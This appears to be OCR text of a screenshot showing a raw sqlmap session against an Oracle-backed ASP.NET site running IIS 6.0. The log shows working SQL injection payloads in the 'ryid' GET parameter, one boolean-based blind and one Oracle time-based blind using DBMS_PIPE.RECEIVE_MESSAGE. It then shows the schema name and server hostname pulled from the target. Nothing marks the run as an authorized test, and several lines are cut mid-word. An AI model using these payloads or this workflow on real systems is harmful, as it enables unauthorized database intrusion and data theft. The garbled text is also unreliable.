 [10:12:59] [INFO] resuming back-end DBMS 'oracle'
[10:13:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: ryid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ryid=198' AND 5619=5619 AND 'kDZh'='kDZh&ssjs=1&LMID=74

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: ryid=198' AND 7551=DBMS_PIPE.RECEIVE_MESSAGE(CHR(114)||CHR(115)|
R(121)||CHR(71),5) AND 'trJp'='trJp&ssjs=1&LMID=74
---
[10:13:00] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[10:13:00] [INFO] fetching current database
[10:13:00] [WARNING] running in a single-thread mode. Please consider usage o
ption '--threads' for faster data retrieval
[10:13:00] [INFO] retrieved:
[10:13:00] [WARNING] reflective value(s) found and filtering out
WW_ZJQHYY
[10:13:45] [WARNING] on Oracle you'll need to use schema names for enumeratio
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'WW_ZJ
[10:13:45] [INFO] fetching server hostname
[10:13:45] [INFO] retrieved: IBM-3650
hostname:    'IBM-3650'
[10:14:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 76 times
[10:14:15] [INFO] fetched data logged to text files under 'C:\Documents and S
ings\Administrator\.sqlmap\output\www

[*] shutting down at 10:14:15

C:\Python27\sqlmap>